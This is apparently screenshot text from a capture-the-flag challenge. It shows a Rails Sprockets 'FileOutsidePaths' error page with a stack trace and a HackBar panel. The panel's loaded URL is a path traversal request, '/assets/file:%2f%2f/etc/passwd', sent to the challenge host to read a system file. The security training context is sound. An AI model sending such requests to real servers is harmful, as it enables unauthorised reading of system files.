 Sprockets::FileOutsidePaths
/etc/passwd is no longer under a load path: /usr/src/blog/app/assets/config, /usr/src/blog/app/assets/images, /usr/src/blog/app/assets/javascripts,
/usr/src/blog/app/assets/stylesheets, /usr/src/blog/vendor/assets/javascripts, /usr/src/blog/vendor/assets/stylesheets, /usr/local/bundle/gems/jquery-rails-
4.3.3/vendor/assets/javascripts, /usr/local/bundle/gems/coffee-rails-4.2.2/lib/assets/javascripts, /usr/local/bundle/gems/actioncable-5.0.7/lib/assets/compiled,
/usr/local/bundle/gems/turbolinks-source-5.2.0/lib/assets/javascripts
Extracted source (around line #109):
107
108 unless load_path
109 raise FileOutsidePaths, "#{unloaded.filename} is no longer under a load path: #{self.paths.join(', ')}"
110 end
111
112 logical_path, file_type, engine_extnames, _ = parse_path_extnames(logical_path)
Rails.root: /usr/src/blog
Application Trace | Framework Trace | Full Trace
sprockets (3.7.1) lib/sprockets/loader.rb:109:in `load_from_unloaded'
sprockets (3.7.1) lib/sprockets/loader.rb:60:in `block in load'
sprockets (3.7.1) lib/sprockets/loader.rb:317:in `fetch_asset_from_dependency_cache'
sprockets (3.7.1) lib/sprockets/loader.rb:44:in `load'
sprockets (3.7.1) lib/sprockets/cached_environment.rb:20:in `block in initialize'
sprockets (3.7.1) lib/sprockets/cached_environment.rb:47:in `load'
sprockets (3.7.1) lib/sprockets/base.rb:66:in `find_asset'
sprockets (3.7.1) lib/sprockets/environment.rb:30:in `find_asset'
sprockets (3.7.1) lib/sprockets/server.rb:49:in `call'
Elements HackBar Sources Console Network Performance Memory Application Security Lighthouse EditThisCookie HackTools
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://fd109ad7-8f53-4e19-8e2f-b03f7d55cf96.challenge.ctf.show:8080/assets/file:%2f%2f/etc/passwd
Split URL
Execute
Post data Referer User Agent Cookies Clear All